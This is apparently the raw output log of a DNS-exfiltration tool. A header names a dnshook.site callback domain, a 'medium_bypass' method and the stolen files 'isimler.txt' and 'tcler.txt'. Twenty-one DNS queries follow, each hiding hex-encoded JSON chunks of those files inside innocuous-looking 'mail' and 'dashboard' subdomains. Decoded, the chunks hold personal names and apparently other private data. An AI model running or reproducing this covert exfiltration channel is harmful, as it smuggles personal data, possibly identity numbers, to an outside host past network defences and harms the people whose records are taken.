 ##################################################
Domains: ['07f258ec-fae5-4fd5-b0fe-63e393d1e3d9.dnshook.site']
Subject: Subdomain Data Query
Encryption Method: medium_bypass
Mode: RANDOM
Found Files: ['isimler.txt', 'tcler.txt']
##################################################
1. Query: mail5b7b2266696c65223a20226973696d6cdashboardwww.07f258ec-fae5-4fd5-b0fe-63e393d1e3d9.dnshook.site
2. Query: mail65722e747874222c202264617461223adashboardwww.07f258ec-fae5-4fd5-b0fe-63e393d1e3d9.dnshook.site
3. Query: mail20226d7568616d6d65645c6e6572656edashboardwww.07f258ec-fae5-4fd5-b0fe-63e393d1e3d9.dnshook.site
4. Query: mail5c6e79616879615c6e6b61616e5c6e73dashboardwww.07f258ec-fae5-4fd5-b0fe-63e393d1e3d9.dnshook.site
5. Query: mail756767657374696f6e70696f6e656572dashboardwww.07f258ec-fae5-4fd5-b0fe-63e393d1e3d9.dnshook.site
6. Query: mail5c6e636f6174696578636974656​45c6edashboardwww.07f258ec-fae5-4fd5-b0fe-63e393d1e3d9.dnshook.site
7. Query: mail736c6970776179696d706f727465645cdashboardwww.07f258ec-fae5-4fd5-b0fe-63e393d1e3d9.dnshook.site
8. Query: mail6e6461696c7968757272795c6e707566dashboardwww.07f258ec-fae5-4fd5-b0fe-63e393d1e3d9.dnshook.site
9. Query: mail6679656d706c6f7965655c6e62656e65dashboardwww.07f258ec-fae5-4fd5-b0fe-63e393d1e3d9.dnshook.site
10. Query: mail61746874726f75626c696e675c6e6d69dashboardwww.07f258ec-fae5-4fd5-b0fe-63e393d1e3d9.dnshook.site
11. Query: mail6e737472656c76656e676566756c5c6edashboardwww.07f258ec-fae5-4fd5-b0fe-63e393d1e3d9.dnshook.site
12. Query: mail6172746963686f6b657363757276795cdashboardwww.07f258ec-fae5-4fd5-b0fe-63e393d1e3d9.dnshook.site
13. Query: mail6e696e74656e74696f6e7265706f7274dashboardwww.07f258ec-fae5-4fd5-b0fe-63e393d1e3d9.dnshook.site
14. Query: mail5c6e61726f757365647a6f6d6269655cdashboardwww.07f258ec-fae5-4fd5-b0fe-63e393d1e3d9.dnshook.site
15. Query: mail6e7374656d736f6e73746172626f6172dashboardwww.07f258ec-fae5-4fd5-b0fe-63e393d1e3d9.dnshook.site
16. Query: mail645c6e74726f676c656368696361676fdashboardwww.07f258ec-fae5-4fd5-b0fe-63e393d1e3d9.dnshook.site
17. Query: mail5c6e7365637265746c69676874656e5cdashboardwww.07f258ec-fae5-4fd5-b0fe-63e393d1e3d9.dnshook.site
18. Query: mail6e6472616265736361706164655c6e74dashboardwww.07f258ec-fae5-4fd5-b0fe-63e393d1e3d9.dnshook.site
19. Query: mail6170656c6976655c6e736f6461687564dashboardwww.07f258ec-fae5-4fd5-b0fe-63e393d1e3d9.dnshook.site
20. Query: mail646c655c6e6d61727269616765627265dashboardwww.07f258ec-fae5-4fd5-b0fe-63e393d1e3d9.dnshook.site
21. Query: mail7765725c6e6f64656e6465726976655cdashboardwww.07f258ec-fae5-4fd5-b0fe-63e393d1e3d9.dnshook.site